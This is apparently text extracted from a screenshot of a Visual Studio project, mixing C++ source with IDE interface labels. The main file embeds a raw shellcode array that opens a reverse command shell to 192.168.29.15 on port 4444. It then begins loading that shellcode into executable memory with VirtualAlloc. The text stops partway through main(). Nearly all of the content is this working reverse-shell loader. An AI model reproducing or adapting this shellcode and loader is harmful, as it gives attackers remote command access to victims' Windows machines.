 main.cpp*
ummedmeel
(Global Scope)
#include <stdio.h>
#include <windows.h>
unsigned const char payload[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x1d\x0f\x68\x02"
"\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5";
size_t size = 1392;
int main(int argc, char** argv) {
char* code;
printf("I am Ummed Meel!\n");
code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ummedmeel' (1 of 1 project)
ummedmeel
References
External Dependencies
Header Files
Resource Files
Source Files
main.cpp